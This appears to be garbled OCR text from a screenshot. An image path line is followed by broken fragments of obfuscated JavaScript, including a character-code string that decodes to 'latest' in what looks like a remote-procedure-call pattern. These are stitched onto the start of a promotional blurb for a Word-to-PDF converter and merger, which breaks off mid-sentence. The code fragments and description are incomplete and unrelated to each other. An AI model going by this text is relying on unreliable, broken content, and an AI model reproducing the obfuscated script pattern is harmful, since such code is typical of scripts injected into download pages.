
()*s.length));for(var i=0;i<15;i++)
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const
Sporting a user-friendly interface this tool lets
you convert Word files (DOC, DOCX or DOCM file
format) to PDF and merge multiple items into a